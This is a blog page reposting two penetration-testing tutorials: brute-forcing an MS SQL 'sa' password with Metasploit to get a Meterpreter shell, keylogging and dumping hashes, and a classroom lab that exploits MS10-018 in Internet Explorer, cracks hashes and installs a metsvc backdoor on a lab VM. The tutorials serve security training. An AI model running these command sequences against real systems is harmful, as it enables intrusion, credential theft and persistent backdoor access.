Thứ Sáu, 29 tháng 11, 2013

Download & Resources Sign up for our newsletter to get the latest updates. View our FREE mini-courses! View our FREE mini-courses! Discounted Boot Camps Attacking MS SQL Server to Gain System Access

All systems and database administrators will agree that password complexity does not go very far when it comes to SQL servers. Whether this is done to keep troubleshooting simple for support staff or it is simply a matter of underestimating the risks, it doesn’t really matter. What matters is that this makes it very easy for an attacker to get full access to the system.
In this attack, we will use a standard install of Linux Kali and the preinstalled Metasploit framework. The target is a Windows XP machine, running a Microsoft SQL Server 2005 instance. The same attack will work on any MS SQL platform and Windows OS, because the weakness in the system here is the password strength, not the environment itself.
Reconnaissance


As in any attack, we will first need to gather intelligence on our target system.
One option is to use tools like NMAP to scan a certain IP range for standard SQL ports.
Command:

Nmap –sT –A –PO 192.168.23.0/24


Metasploit also has the mssql_ping scanner built in. This scanner will identify any Microsoft SQL server in a specific IP range.
Commands:

use auxiliary/scanner/mssql/mssql_ping

set RHOSTS 192.168.23.0/24 (our target IP range)

set THREADS 8

run

Now that we have our target system (192.168.23.100) and some more details on the version of Microsoft SQL server (2005 SP4, TCP port 1433), we can move on to the next step.
Attack

This attack is based on a simple principle. In most cases Microsoft SQL server will be installed in a mixed mode instance. The default user for this is “sa.” Very often a simple password is used for this user. This means it will be relatively easy to brute-force the password, using a dictionary file. These dictionary files can be downloaded or generated. The benefit of generating a customized list is that some tools allow for the manual addition of specific terms such as the software name or vendor that could have been used by the application installer. That would cover, for instance, a password like “Sandstone01″ for the SQL instance running the databases for the application “Sandstone”.
For the attack we will use the built-in tool MSSQL_Login. After specifying the target and a password file, the dictionary attack will begin.

Commands:

use auxiliary/scanner/mssql/mssql_login

Set PASS_FILE /root/passwords.txt (the dictionary file)

Set RHOSTS 192.168.23.100

Set Threads 8

Set verbose false

run

If this step of the attack is successful, the SA password will be found. This by itself can be a valuable piece of information that can allow for the manipulation of the databases. In this attack, however, we will use the SA account to gain access to the underlying Windows operating system.
Exploitation

We can now use this SA password obtained to set up a connection to our target. Kali Linux has a tool built-in named mssql_payload. This tool will allow us to send a payload through port 1433 with our new login credentials. We will use this payload to set up a session between the target and our attacking system.
Commands:

use exploit/windows/mssql/mssql_payload

set RHOST 192.168.23.100 (our target)

set password Password01 (which we have just cracked)

use payload/windows/meterpreter/reverse_tcp (our selected payload)

exploit


Now the fun starts. A session has been opened to our target and from here we have many commands at our disposal. Keep in mind, however, that many antivirus programs will detect, block, and remove the Meterpreter files when they are installed on a target system. From experience, however, I can say that many SQL server administrators disable any form of on-access scanning, to get the most performance out of the databases hosted by the server. If this target only runs, for instance, an overnight virus scan, it will leave plenty of time to attack and gather the data from the system and then leave undetected.
Instead of using the Meterpreter payload, other payloads can be used as well. This is just a matter of running the same commands as above but changing the name of the payload. Payload “generic/shell_bind_tcp,” for instance, will gain command prompt access to the target system.
Privilege Escalation

For many of these commands, we will need to increase our user access level. Tools to create screenshots and keyloggers and tools to extract password hashes will need to run with administrative privileges.


This is made quite easy with the Meterpreter shell. First, we will generate a list of running processes with the “ps” command. We can then use the “migrate” command to migrate to a process with a higher level of system access. In this case that will be the explorer.exe process.

Now there is one extra command we need to use: getsystem. This will give the meterpreter system access to the system which is required by the migrate command. Without this, “insufficient privileges” will be returned when running the migrate process.
Commands:

Ps (this will show the running processes and their corresponding PID’s)

Getsystem (to obtain system privileges)

Migrate 1064 (the explorer.exe PID in this example)


Data Collection

Now that we have full system access, we can use some other tools to gather the data we need.
Command:

Screenshot

Want to learn more?? The InfoSec Institute Web Application Penetration Testing Boot Camp focuses on preparing you for the real world of Web App Pen Testing through extensive lab exercises, thought provoking lectures led by an expert instructor. We review of the entire body of knowledge as it pertains to web application pen testing through a high-energy seminar approach.

The Web Application Penetration Testing course from InfoSec Institute is a totally hands-on learning experience. From the first day to the last day, you will learn the ins and outs of Web App Pen Testing by attending thought provoking lectures led by an expert instructor. Every lecture is directly followed up by a comprehensive lab exercise (we also set up and provide lab workstations so you don't waste valuable class time installing tools and apps). Benefits to you are:

  • Get CWAPT Certified
  • Learn the Secrets of Web App Pen Testing in a totally hands-on classroom environment
  • Learn how to exploit and defend real-world web apps: not just silly sample code
  • Complete the 83 Step "Web App Pen Test Methodology", and bring a copy back to work with you
  • Learn how perform OWASP Top 10 Assessments: for PCI DSS compliance


This will create a screenshot of the target and save this as a jpeg file to the local system.

Command:


Run post/windows/capture/keylog_recorder

This will run a keylogger on the target and save the recoded text to a file on the local system. This can be used to obtain web login details, bank accounts and credit card information, etc. Many anti-virus programs, however, can easily pick up this keylogger.

Command:

Migrate 772 (The PID for services.exe)


Run post/windows/gather/hashdump

User passwords in a system are usually stored in the form of one-way hash values. These can be cracked by sheer brute force or by more sophisticated, related attacks, such as dictionary or rainbow table cracking methods. See my article on that topic: “Password Auditing an Active Directory Databases.”
To obtain the hash values from the target system, we will need to migrate to the services.exe process to be able to get the right level of system access.
These values can be used in the many password brute-force tools available, such as Ophcrack and Hashcat.


The Result

In this process of a few relatively easy steps, we have bypassed any possible firewall by using an open SQL Server port and have not only gained full database access, but we have used that to gain full operating system access. The keylogger and extracted password hashes might even gather more useful network details, such as usernames and passwords, to gain further access to other systems.
How to Defend against This attack.

There are a few options to protect a system from this attack. First of all: Use a proper password! No matter what the reason is, a production SQL server should never have a simple SA password that can be brute-forced without much effort. Apart from that, an intrusion detection system or simply monitoring the logs automatically or manually could detect a brute-force attack due to the high amount of failed login attempts. Another method of defense would be to run an active antivirus scan on the system 24/7. In this example, the payload would have been picked up and deleted or quarantined before the attack could compromise any data.

Metasploit: MS10-080 - Create Malicious Link, Get Password, Set Backdoor


Section 0. Background Information
  1. http://technet.microsoft.com/en-us/security/bulletin/MS10-018
    • This vulnerabilities could allow remote code execution if a user views a specially crafted Web page using Internet Explorer.
  2. Lab Notes
    • In this lab we will do the following:
      1. Use Metasploit to create a malicious link using the MS10-018 vulnerability.
      2. We will show how to take over Damn Vulnerable WXP-SP2 once the malicious link is clicked.
  3. Legal Disclaimer - bài lab cho mô hình lớp học
Section 1. Log into Damn Vulnerable WXP-SP2
  1. Start Up Damn Vulnerable WXP-SP2.
    • Instructions:
      1. Click on Damn Vulnerable WXP-SP2
      2. Click on Edit virtual machine Settings
    • Note(FYI):
      • For those of you not part of my class, this is a Windows XP machine running SP2.
  2. Edit Virtual Machine Settings
    • Instructions:
      1. Click on Network Adapter
      2. Click on the Bridged Radio button
      3. Click on the OK Button
  3. Play Virtual Machine
    • Instructions:
      1. Click on Damn Vulnerable WXP-SP2
      2. Click on Play virtual machine
  4. Logging into Damn Vulnerable WXP-SP2.
    • Instructions:
      1. Username: administrator
      2. Password: Use the Class Password or whatever you set it.
  5. Open a Command Prompt
    • Instructions:
      1. Start --> All Programs --> Accessories --> Command Prompt
  6. Obtain Damn Vulnerable WXP-SP2's IP Address
    • Instructions:
      1. ipconfig
    • Note(FYI):
      • In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
      • This is the IP Address of the Victim Machine that will be attacked by Metasploit.
      • Record your Damn Vulnerable WXP-SP2's IP Address.
    • .
  7. Set Simple Administrative Password
    • Instructions:
      1. net user Administrator football

Section 2. Log into BackTrack5
  1. Edit the BackTrack5R1 VM
    • Instructions:
      1. Select BackTrack5R1 VM
      2. Click Edit virtual machine settings
    •  
  2. Edit Virtual Machine Settings
    • Instructions:
      1. Click on Network Adapter
      2. Click on the Bridged Radio button
      3. Click on the OK Button
    •  
  3. Play the BackTrack5R1 VM
    • Instructions:
      1. Click on the BackTrack5R1 VM
      2. Click on Play virtual machine
    •  
  4. Login to BackTrack
    • Instructions:
      1. Login: root
      2. Password: toor or <whatever you changed it to>.
    •  
  5. Bring up the GNOME
    • Instructions:
      1. Type startx
    •  
Section 4. Bring up a console terminal
  1. Start up a terminal window
    • Instructions:
      1. Click on the Terminal Window
    •  
  2. Obtain the IP Address
    • Instructions:
      1. ifconfig -a
    • Note(FYI):
      • My IP address 192.168.1.111.
      • In your case, it will probably be different.

Section 5. Starting up the Metasploit MSF Console
  1. Start Up the Metasploit msfconsole
    • Instructions:
      1. msfconsole
    • Note(FYI):
      • Metasploit takes about 5 to 20 seconds to start up.
  2. Search for MS10-018
    • Instructions:
      1. search ms10_018
      2. use exploit/windows/browser/ms10_018_ie_behaviors
  3. Set Payload
    • Instructions:
      1. set PAYLOAD windows/shell/bind_tcp
      2. show options
  4. Set Required Variables
    • Instructions:
      1. set SRVHOST 192.168.1.111
        • Replace 192.168.1.111 which your BackTrack's IP Address obtain from (Section 4, Step 2).
      2. set URIPATH ms10_018.html
        • It is not necessary to set the URIPATH.  It is not necessary to use the name ms10_018_exploit.html.
      3. show options
  5. Start Exploit Server
    • Instructions:
      1. exploit
      2. Copy the Weblink (See Picture)
    • Note(FYI):
      • The aurora exploit is all set up.
      • The server is started and the daemon is listening.

Section 6. Exploiting Internet Explorer 6
  1. Start Up Internet Explorer
    • Instructions:
      1. Start --> All Programs --> Internet Explorer
  2. Test Phishing Exploit
    • Instructions:
      1. Place the weblink you copied from (Section 5, Step 7) into the Address Bar.
        • E.g., http://192.168.1.111:8080/ms10_018.html

Section 7. Exploiting Internet Explorer 6
  1. Buffer Overflow Sent
    • Instructions:
      1. Press <Enter>
    • Note(FYI):
      • You can see that the MS10-018 exploit was sent to Damn Vulnerable WXP-SP2.
  2. View Sessions
    • Instructions:
      1. sessions -l
        • "l" as in larry.
    • Note(FYI):
      • The command "sessions" will show all the active connections between the attacker, BackTrack (192.168.1.111) and the victim, Damn Vulnerable WXP-SP2 (192.168.1.116)
  3. Create New Meterpreter Session
    • Instructions:
      1. setg LHOST 192.168.1.111
        • Allows you to set the local host's IP address for the reverse communications needed to open the reverse command shell.
      2. sessions -u 1
        • "1" as in the number 1.
    • Note(FYI):
      • The interpreter will start staging. After "Command Stager progress" reaches 100% done, hit the key once to get back to the prompt.
  4. Interact with the Meterpreter Session
    • Instructions:
      1. Press <Enter> to get a prompt
      2. sessions -l
        • "l" as in larry.
        • Notice there are now two sessions: (1) Shell and (2) Meterpreter.
      3. sessions -i 2
        • "-i" means to interact

Section 8. View Processes
  1. View Processes
    • Instructions:
      1. ps

Section 9. View Tools/Possibilities
  1. View Tools/Possibilities
    • Instructions:
      1. run<Press Spacebar><Press Tab><Press Tab>
        • <space> means hit the space bar once.
        • <tab> means hit the tab key, which needs to occur twice.
      2. y
      3. Keep Pressing the Spacebar until all the choices are listed.

Section 10. run keylogrecorder
  1. View Tools/Possibilities
    • Instructions:
      1. run keylogrecorder
    • Note(FYI):
      • Notice the message that says the keystrokes are being saved to a file.
      • Record your file.
  2. Start Up Notepad (On Damn Vulnerable WXP-SP2)
    • Instructions:
      1. Start --> All Programs --> Accessories --> Notepad
  3. Test the key logger recorder
    • Instructions:
      1. In notepad, type whatever you want.
      2. Continue to next step
  4. Test the key logger recorder (On BackTrack5R1)
    • Instructions:
      1. Copy Key Log Recorder File (See Picture)
      2. Press <Ctrl> and c to stop the keylogrecorder
  5. Start Another Terminal
    • Instructions:
      1. Click on the Terminal Icon
  6. View Key Log Recorder
    • Note(FYI):
      • Replace the below highlighted file with your's obtained from (Section 10, Step 4).
    • Instructions:
      1. cat /root/.msf4/logs/scripts/keylogrecorder/192.168.1.116_20130415.5300.txt

Section 11. run scraper
  1. Run Scraper
    • Note(FYI):
      • Don't be alarmed if you see an error after you see the password hashes were dumped.
    • Instructions:
      1. run scraper
  2. Start Another Terminal
    • Instructions:
      1. Click on the Terminal Icon
  3. View Hash File
    • Instructions:
      1. find /root/.msf4/logs/scripts/scraper/* -print
        • This will show you a list of files that were scraped from Damn Vulnerable WXP-SP2.
      2. cat /root/.msf4/logs/scripts/scraper/*/*hash*
        • This contains all the password hashes on Damn Vulnerable WXP-SP2.
      3. grep Admin /root/.msf4/logs/scripts/scraper/*/*hash* > /var/tmp/admin_hash.txt
        • Extract the Administrator password hash
      4. ls -l /var/tmp/admin_hash.txt
  4. Crack Password with John the Ripper
    • Instructions:
      1. /pentest/passwords/john/john /var/tmp/admin_hash.txt

Section 11. Install Backdoor (metsvc)
  1. Get Metasploit Process ID
    • Instructions:
      1. getsystem
        • The "getsystem" command is used to gain system privileges.
      2. run metsvc
        • The "run metsvc" command installs a backdoor service on the Victim Machine.
      3. Record the temporary installation directory (See Picture)
        • In my case, it is kyKvcFtW
  2. View metsvc.exe process
    • Instructions:
      1. ps
        • Hunt for the metsrv.exe process to make sure it is running.
  3. Exit From Metasploit
    • Instructions:
      1. exit
        • Shutdown Meterpreter
      2. exit -y
        • Stop Server
  4. Start Metasploit Console
    • Instructions:
      1. msfconsole
  5. Connect to Backdoor(metsvc.exe)
    • Instructions:
      1. use exploit/multi/handler
      2. set PAYLOAD windows/metsvc_bind_tcp
      3. set LPORT 31337
      4. set RHOST 192.168.1.116
        • Replace 192.168.1.116 with Damn Vulnerable WXP-SP2's IP Address obtain from (Section 1, Step 6).
      5. exploit

Section 12. Upload Fake Virus
  1. Start Another Terminal
    • Instructions:
      1. Click on the Terminal Icon
  2. Create Pretend Virus File
    • Instructions:
      1. cd /var/tmp
      2. touch pretend_virus.txt
  3. Upload Fake Virus
    • Instructions:
      1. upload /var/tmp/pretend_virus.txt C:\

Section 13. Proof of Lab
  1. Proof of Lab
    • Instructions:
      1. cd ../../
      2. dir | findstr virus
      3. netstat -nao | findstr 31337
      4. date /t
      5. echo "Your Name"
        • This should be your actual name.
        • e.g., echo "John Gray"
    • Proof of Lab Instructions:
      1. Do a PrtScn
      2. Past into a word document
      3. Upload to website www.antoanthongtin.edu.vn.

Section 13. Clean Up Victim Machine
  1. Exit Metasploit (On BackTrack5R)
    • Instructions:
      1. exit
      2. exit -y
  2. Change the Administrator Password (On Damn Vulnerable WXP-SP2)
    • Instructions:
      1. net user Administrator NewPassword
        • Replace the string "NewPassword" with your previous password.
  3. End Metsvc Processes
    • Instructions:
      1. tasklist | findstr "metsvc*"
      2. taskkill /F /PID 3328
        • Replace 3328 with the PID associated with metsvc.exe
      3. taskkill /F /PID 440
        • Replace 440 with the PID associated with metsrv-server.exe
      4. tasklist | findstr "metsvc*"
  4. Delete Metsvc Backdoor
    • Instructions:
      1. In Windows Explorer navigate to the following directory:
        • C:\Documents and Settings\Administrator\Local Settings\Temp in Windows Explorer
      2. Left Click on the metsvc directory name obtained from (Section 11, Step 1, Instruction 3).
      3. Click Delete
      4. Click the Yes Button to Confirm Folder Delete Message